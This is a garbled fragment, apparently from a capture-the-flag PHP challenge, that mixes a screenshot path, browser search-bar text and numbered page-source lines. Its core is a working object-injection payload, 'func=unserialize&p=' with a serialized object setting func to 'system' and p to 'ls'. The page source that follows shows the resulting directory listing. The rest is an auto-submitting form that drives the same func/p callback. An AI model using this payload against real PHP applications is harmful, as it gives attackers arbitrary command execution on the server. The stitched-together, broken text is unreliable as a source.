 3
4 func=unserialize&p=
O:4:"Test":2:{s:1:"p";s:2:"ls";s:4:"func";s:6:"system";}
? < + > Type a search term 0 matches
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 bg.jpg
31 index.php
32 index.php</p>
33 <form  id=form1 name=form1 action="index.php" method=post>
34 <input type=hidden id=func name=func value='date'>
35 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
36 </body>
37 </html>
38
? < + > Type a search term 0 matches